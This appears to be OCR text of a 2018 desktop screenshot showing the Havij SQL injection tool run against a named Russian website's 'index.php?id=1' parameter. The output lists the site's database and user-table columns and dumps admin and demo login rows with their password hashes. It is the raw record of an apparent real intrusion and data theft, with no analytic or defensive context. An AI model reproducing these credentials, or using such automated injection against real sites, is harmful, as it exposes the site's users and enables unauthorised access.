 Помойка
Рабочий
стол ...
GitHub
Desktop
GeForce
Experience
Havij
STRASSE FORGED
Havij
Target:
http://ruscongrmech2015.ru/index.php?id=1
Analyze
Keyword:
Auto Detect
Syntax:
Auto Detect
Data Base:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
rcm2015
users
public
services
privilegies
company
phone
date_reg
activation
email
avatar
password
profession
mname
id login password
1 admin 66c11e0e54d095102de0a45f6b987fa4b3p6f
2 demo 4ac5c85a67bb5cbf60ec8548fde8758db3p6f
Use Group_Concat (MySQL Only)
All in one request.
Status: I'm IDLE
Clear Log
Columns found: id,login,name,surname,mname,profession,password,avatar,email,activation,date_reg,phone,company,privilegies,services,public
Count(*) of rcm2015.users is 2
Data Found: id=1
Data Found: login=admin
Data Found: password=66c11e0e54d095102de0a45f6b987fa4b3p6f
Data Found: id=2
Data Found: login=demo
Data Found: password=4ac5c85a67bb5cbf60ec8548fde8758db3p6f
9
ENG
17:47
05.11.2018
4